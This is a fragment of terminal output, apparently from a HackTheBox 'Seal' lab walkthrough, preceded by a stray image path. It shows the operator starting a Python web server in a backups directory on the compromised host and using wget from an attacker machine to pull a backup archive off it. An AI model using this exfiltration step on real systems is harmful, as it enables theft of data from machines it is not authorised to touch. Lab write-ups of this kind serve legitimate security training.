 tomcat@seal:/opt/backups/archives$ python3 -m http.server 1337
python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.14.51 - - [31/Jul/2021 19:08:49] "GET /backup-2021-07-31-19:05:32.gz HTTP/1.1" 200 -
luks@kali:~/infosec/htb/actives/seal$ wget http://seal.htb:1337/backup-2021-07-31-19:05:32.gz
--2021-07-31 16:55:44--  http://seal.htb:1337/backup-2021-07-31-19:05:32.gz
Resolving seal.htb (seal.htb)... 10.10.10.250
Connecting to seal.htb (seal.htb)|10.10.10.250|:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 609576 (595K) [application/gzip]
Saving to: ‘backup-2021-07-31-19:05:32.gz’
backup-2021-07-31-19:05:32.gz 100%[=======================================================================================================================>] 595.29K  --.-KB/s    in 0.1s
2021-07-31 16:55:44 (5.11 MB/s) - ‘backup-2021-07-31-19:05:32.gz’ saved [609576/609576]
luks@kali:~/infosec/htb/actives/seal$